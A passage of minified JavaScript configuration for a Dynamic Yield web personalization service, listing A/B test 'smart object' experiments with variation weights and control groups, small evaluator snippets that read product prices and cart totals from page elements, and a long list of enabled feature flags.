105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104887642,reportVersion:2895843,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104887634,reportVersion:2895835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104887635,reportVersion:2895836,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104887636,reportVersion:2895837,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104887637,reportVersion:2895838,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104887648,reportVersion:2895849,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104887917,reportVersion:2896117,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104887643,reportVersion:2895844,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104887653,reportVersion:2895854,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104887654,reportVersion:2895855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104887655,reportVersion:2895856,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263983,name:"105321324",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104882906,reportVersion:2891195,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104887667,reportVersion:2895868,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1},1995753:{name:"_dy_smart_object_3067625",type:0,version:104888e3,reportVersion:2896196,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103511651,name:"105839133",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_